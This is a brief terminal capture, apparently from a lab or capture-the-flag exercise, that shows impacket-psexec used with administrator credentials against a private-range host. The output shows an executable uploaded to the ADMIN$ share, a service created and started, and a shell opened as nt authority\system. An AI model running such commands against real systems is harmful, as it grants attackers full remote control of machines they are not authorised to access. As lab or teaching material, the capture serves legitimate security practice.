 $ impacket-psexec administrator@10.129.41.170
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.41.170.....
[*] Found writable share ADMIN$
[*] Uploading file aIrPNBvo.exe
[*] Opening SVCManager on 10.129.41.170.....
[*] Creating service LuAk on 10.129.41.170.....
[*] Starting service LuAk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system